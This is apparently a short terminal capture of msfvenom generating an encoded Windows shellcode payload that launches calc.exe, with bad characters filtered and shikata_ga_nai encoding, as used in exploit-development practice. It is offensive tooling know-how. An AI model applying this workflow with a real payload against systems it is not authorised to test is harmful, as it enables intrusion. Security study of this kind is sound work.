 root in ~
❯ msfvenom -p windows/exec cmd=calc.exe -b '\x0a\x1a' > shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes